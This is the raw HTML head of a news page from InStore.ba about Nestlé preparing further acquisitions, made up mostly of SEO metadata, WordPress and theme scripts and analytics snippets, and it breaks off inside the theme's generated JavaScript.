

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://instore.ba/nestle-priprema-jos-velikih-akvizicija/
body_size: 44706
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Nestlé priprema još velikih akvizicija - InStore.ba</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://instore.ba/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://instore.ba/nestle-priprema-jos-velikih-akvizicija/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nestlé priprema još velikih akvizicija - InStore.ba" />
	<meta property="og:description" content="Francois-Xavier Roger, finansijski direktor švajcarskog koncerna Nestlé, rekao je na online konferenciji da prehrambeni gigant planira pripajanje još manjih kompanija. Prema njegovim rijeečima, Nestlé je u procesu pripreme nešto većih akvizicija: Nas uglavnom zanimaju kompanije koje rade na polju ishrane, zdravlja i one koje pokazuju brz rast prometa, rekao je Roger u video pozivu koji je organizovala [&hellip;]" />
	<meta property="og:url" content="https://instore.ba/nestle-priprema-jos-velikih-akvizicija/" />
	<meta property="og:site_name" content="InStore.ba" />
	<meta property="article:published_time" content="2020-09-14T07:19:58+00:00" />
	<meta property="og:image" content="https://instore.ba/wp-content/uploads/2020/09/francoisdirekotrnestle.jpeg" />
	<meta property="og:image:width" content="470" />
	<meta property="og:image:height" content="313" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Editor" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://instore.ba/nestle-priprema-jos-velikih-akvizicija/#article","isPartOf":{"@id":"https://instore.ba/nestle-priprema-jos-velikih-akvizicija/"},"author":{"name":"Editor","@id":"https://instore.ba/#/schema/person/13eae50cc938d6acfdf1d68bfe412677"},"headline":"Nestlé priprema još velikih akvizicija","datePublished":"2020-09-14T07:19:58+00:00","mainEntityOfPage":{"@id":"https://instore.ba/nestle-priprema-jos-velikih-akvizicija/"},"wordCount":108,"commentCount":0,"publisher":{"@id":"https://instore.ba/#organization"},"image":{"@id":"https://instore.ba/nestle-priprema-jos-velikih-akvizicija/#primaryimage"},"thumbnailUrl":"https://instore.ba/wp-content/uploads/2020/09/francoisdirekotrnestle.jpeg","articleSection":["Proizvodnja"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://instore.ba/nestle-priprema-jos-velikih-akvizicija/","url":"https://instore.ba/nestle-priprema-jos-velikih-akvizicija/","name":"Nestlé priprema još velikih akvizicija - InStore.ba","isPartOf":{"@id":"https://instore.ba/#website"},"primaryImageOfPage":{"@id":"https://instore.ba/nestle-priprema-jos-velikih-akvizicija/#primaryimage"},"image":{"@id":"https://instore.ba/nestle-priprema-jos-velikih-akvizicija/#primaryimage"},"thumbnailUrl":"https://instore.ba/wp-content/uploads/2020/09/francoisdirekotrnestle.jpeg","datePublished":"2020-09-14T07:19:58+00:00","breadcrumb":{"@id":"https://instore.ba/nestle-priprema-jos-velikih-akvizicija/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://instore.ba/nestle-priprema-jos-velikih-akvizicija/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/nestle-priprema-jos-velikih-akvizicija/#primaryimage","url":"https://instore.ba/wp-content/uploads/2020/09/francoisdirekotrnestle.jpeg","contentUrl":"https://instore.ba/wp-content/uploads/2020/09/francoisdirekotrnestle.jpeg","width":470,"height":313},{"@type":"BreadcrumbList","@id":"https://instore.ba/nestle-priprema-jos-velikih-akvizicija/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://instore.ba/"},{"@type":"ListItem","position":2,"name":"Nestlé priprema još velikih akvizicija"}]},{"@type":"WebSite","@id":"https://instore.ba/#website","url":"https://instore.ba/","name":"InStore.ba","description":"FMCG Vijesti","publisher":{"@id":"https://instore.ba/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://instore.ba/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://instore.ba/#organization","name":"In Store","url":"https://instore.ba/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/#/schema/logo/image/","url":"https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png","contentUrl":"https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png","width":1236,"height":265,"caption":"In Store"},"image":{"@id":"https://instore.ba/#/schema/logo/image/"}},{"@type":"Person","@id":"https://instore.ba/#/schema/person/13eae50cc938d6acfdf1d68bfe412677","name":"Editor","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d479fd5be046cc0bea2b7636048c2371a583bebec205541401843b18db0b2144?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d479fd5be046cc0bea2b7636048c2371a583bebec205541401843b18db0b2144?s=96&d=mm&r=g","caption":"Editor"},"sameAs":["http://www.instore.ba"],"url":"https://instore.ba/author/edina-mizic/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="InStore.ba &raquo; Feed" href="https://instore.ba/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/instore.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://instore.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://instore.ba/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://instore.ba/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://instore.ba/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://instore.ba/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://instore.ba/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://instore.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K557WDS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["instore.ba"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K557WDS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://instore.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://instore.ba/wp-json/wp/v2/posts/1267" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://instore.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://instore.ba/?p=1267' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://instore.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finstore.ba%2Fnestle-priprema-jos-velikih-akvizicija%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://instore.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finstore.ba%2Fnestle-priprema-jos-velikih-akvizicija%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" /><style>

/* CSS added by Hide Metadata Plugin */

.entry-meta .byline,
			.entry-meta .by-author,
			.entry-header .entry-meta > span.byline,
			.entry-meta .author.vcard {
				display: none;
			}</style>
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/instore.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-N7FZ4PZT' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
